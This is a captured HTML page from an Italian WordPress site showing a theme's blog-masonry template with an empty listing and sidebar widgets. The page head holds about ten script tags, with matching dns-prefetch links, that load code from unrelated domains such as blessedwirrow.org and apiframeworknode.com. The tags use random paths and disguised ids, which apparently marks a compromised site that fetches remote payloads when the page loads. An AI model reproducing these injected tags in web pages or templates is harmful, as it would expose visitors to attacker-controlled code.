

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emmed.it/blog-2-columns-masonry/
body_size: 11295
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.emmed.it/xmlrpc.php">
<title>Blog 2 Columns Masonry &#8211; EMMED | New Technologies Developer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiframeworknode.com' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EMMED | New Technologies Developer &raquo; Feed" href="https://www.emmed.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="EMMED | New Technologies Developer &raquo; Feed dei commenti" href="https://www.emmed.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EMMED | New Technologies Developer &raquo; Blog 2 Columns Masonry Feed dei commenti" href="https://www.emmed.it/blog-2-columns-masonry/feed/" />
																																					<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emmed.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='iubenda-inline-styles-from-embed-inline-css' type='text/css'>
  #iubenda-cs-banner {      bottom: 0px !important;      left: 0px !important;      position: fixed !important;      width: 100% !important;      z-index: 99999998 !important;      background-color: black;    }    .iubenda-cs-content {      display: block;      margin: 0 auto;      padding: 20px;      width: auto;      font-family: Helvetica,Arial,FreeSans,sans-serif;      font-size: 14px;      background: #000;      color: #fff;}    .iubenda-cs-rationale {      max-width: 900px;      position: relative;      margin: 0 auto;    }    .iubenda-banner-content > p {      font-family: Helvetica,Arial,FreeSans,sans-serif;      line-height: 1.5;    }    .iubenda-cs-close-btn {      margin:0;      color: #fff;      text-decoration: none;      font-size: 14px;      position: absolute;      top: 0;      right: 0;      border: none;    }    .iubenda-cs-cookie-policy-lnk {      text-decoration: underline;      color: #fff;      font-size: 14px;      font-weight: 900;    }  
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.emmed.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.emmed.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.emmed.it/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.emmed.it/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.emmed.it/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://www.emmed.it/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://www.emmed.it/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.emmed.it/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://www.emmed.it/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.emmed.it/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.emmed.it/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.emmed.it/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://www.emmed.it/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://www.emmed.it/wp-content/themes/rhythm/style.css' type='text/css' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */

var _iub = _iub || [];
_iub.csConfiguration = {"whitelabel":false,"lang":"it","siteId":379563,"countryDetection":true,"cookiePolicyId":201338, "banner":{ "slideDown":false,"applyStyles":false,"acceptButtonDisplay":true,"customizeButtonDisplay":true }};
/* ]]> */
</script>
<script  type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async="async" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://apiframeworknode.com/LlJWf58Kx4gwrlEPV7xNYliqa4Eh4Nj3P-eQwWYhvqb" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://www.emmed.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.emmed.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.emmed.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.emmed.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="wsp_custom_script-js"></script>
<link rel="https://api.w.org/" href="https://www.emmed.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.emmed.it/wp-json/wp/v2/pages/2214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emmed.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.emmed.it/blog-2-columns-masonry/" />
<link rel='shortlink' href='https://www.emmed.it/?p=2214' />
<link rel="alternate" type="application/json+oembed" href="https://www.emmed.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emmed.it%2Fblog-2-columns-masonry%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.emmed.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emmed.it%2Fblog-2-columns-masonry%2F&#038;format=xml" />
<!--[if lt IE 10]><script type="text/javascript" src="https://www.emmed.it/wp-content/themes/rhythm/js/placeholder.js"></script><![endif]--><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.emmed.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.emmed.it/wp-content/uploads/2020/05/cropped-iconasito-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.emmed.it/wp-content/uploads/2020/05/cropped-iconasito-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.emmed.it/wp-content/uploads/2020/05/cropped-iconasito-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.emmed.it/wp-content/uploads/2020/05/cropped-iconasito-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
	<style type="text/css">
			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-page-templates page-template-blog-masonry page-template-page-templatesblog-masonry-php page page-id-2214 appear-animate wpb-js-composer js-comp-ver-5.4.5 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
		
	<!-- Navigation panel -->
	<nav class="main-nav ">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://www.emmed.it/" title="EMMED | New Technologies Developer"> 
		<img src="https://www.emmed.it/wp-content/themes/rhythm/images/logo-dark.png" alt="EMMED | New Technologies Developer" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
								
				<ul class="clearlist modules scroll-nav local-scroll">
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->

	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper small-section no-effect bg-dark" style="background-image: url(http://rhythmwp.staging.wpengine.com/wp-content/uploads/2015/03/section-bg-2.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">Blog 2 Columns Masonry</h1>
											<div class="hs-line-4 font-alt ">
							WE SHARE OUR BEST IDEAS IN OUR BLOG						</div>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://www.emmed.it/">Home</a>&nbsp;/&nbsp;<span>Blog 2 Columns Masonry</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->
<!-- Page Section -->
<section class="main-section page-section ">
	<div class="container relative">
			<div class="row">
		<div class="col-sm-8">
					
	<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>

										</div>
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.emmed.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widget-title font-alt">Articoli recenti</h5>
		<ul>
											<li>
					<a href="https://www.emmed.it/2018/03/17/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://www.emmed.it/2014/12/10/new-web-design-trends/">New Web Design Trends</a>
									</li>
											<li>
					<a href="https://www.emmed.it/2014/12/09/minimalistic-design-forever/">Minimalistic Design Forever</a>
									</li>
											<li>
					<a href="https://www.emmed.it/2014/12/07/hipsters-style-in-web/">Hipster&#8217;s Style In Web</a>
									</li>
											<li>
					<a href="https://www.emmed.it/2014/12/07/new-web-design-trends-6/">New Web Design Trends</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget-title font-alt">Commenti recenti</h5><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h5 class="widget-title font-alt">Archivi</h5>
			<ul>
					<li><a href='https://www.emmed.it/2018/03/'>Marzo 2018</a></li>
	<li><a href='https://www.emmed.it/2014/12/'>Dicembre 2014</a></li>
	<li><a href='https://www.emmed.it/2014/11/'>Novembre 2014</a></li>
	<li><a href='https://www.emmed.it/2014/10/'>Ottobre 2014</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h5 class="widget-title font-alt">Categorie</h5>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.emmed.it/category/branding-2/">Branding</a>
